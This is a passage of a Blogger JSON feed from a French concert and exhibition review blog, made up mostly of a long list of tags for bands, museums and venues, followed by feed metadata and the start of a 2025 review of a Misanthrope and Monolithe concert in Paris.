(La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/zzz-%20nombre%20de%20concerts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-1552954265140917033"},"published":{"$t":"2025-10-14T12:15:00.000-07:00"},"updated":{"$t":"2025-10-14T12:15:21.178-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misanthrope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monolithe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petit Bain (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 